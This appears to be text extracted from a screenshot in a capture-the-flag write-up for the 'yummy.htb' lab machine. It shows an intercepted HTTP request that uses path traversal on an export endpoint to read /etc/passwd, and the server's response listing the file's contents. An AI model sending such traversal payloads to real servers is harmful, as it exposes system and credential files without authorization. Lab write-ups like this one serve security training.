 Request
Pretty Raw Hex
\n
1 GET /export/../../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InFAcS5jb20iLCJyb2xlI
joiY3VzdG9tZXJfMDdlMTQ0ODMiLCJpYXQiOjE3MjgyMjk3NjAsImV4cCI6MTcyODIzMzM
2MCwiandrIjp7Imt0eSI6IlJTQSIsIm4iOiI4OTE1MDc2MTM4NzgwMjEzNzE0NjgzNzMxO
TUyMzI5NzkxNTYyOTkwMTY1NzY3NDI3NjM2MTk3MTI2OTA0ODkzMTM1MTE5MDkwNzk5MzQ
5MTcyNjY0MDQwNzEwMjY4OTc1MjYyMDY0MDEwMjIzNjEyMDQyMTc1ODY3NTg1NTcyOTY4M
jg5ODY4MjY2MjgyNTQzMDk1MjY4NDA0MjM0OTYxOTEzNjUwNDY0NTgzMjcyMzA3MDIyNDE
2NTEyNTcyMjY0NDA2MDEzNDY1NTU3MDY2MDI3MjEwNzMxMDM1MTg1MTQ2MjY0NjkzMjI1M
zE1OTA1NzIzNTg5MzY4ODc2MDU2ODcwODI3NDY3ODk0MTEyMTU3MTgzNzgwOTE5OTc3ODA
0NjQ5NTM5MjYxOTc2MzAyMzAwNjIxOTk1MSIsImUiOjY1NTM3fX0.BTIKiSK1Hw-u5wCdv
felSWvCT8USQVkZ0k-B4dPqvrjJpyx6z4btwcpbYV3P7B9_Wow1LxiLh8A1WD7EFHHigns
p-nQUCFkF00U-pg-w4FefOS6BZ0LmXmf7M8wLwsxHoaTSJVDMDX2nlzlW5Xgjaqa5CsK4R
5O3M_n791odXYdf82U; session=
.eJyrVopPy0kszkgtVrKKrlZSKAFSSsWlycmpxcVKOkpBqcWpRWWJJZn5eQop-eV5OfmJK
akpClAFaaU5OZVKsbU65GqMrQUAdo0urg.ZwKyRg.JM7gLyMi3sXUqrKefhNLImBCpTQ
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=passwd
4 Content-Length: 2033
5 Content-Type: application/octet-stream
6 Date: Sun, 06 Oct 2024 15:53:00 GMT
7 Etag: "1727686952.3123646-2033-828247343"
8 Last-Modified: Mon, 30 Sep 2024 09:02:32 GMT
9 Server: Caddy
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
30 systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin
31 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
32 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin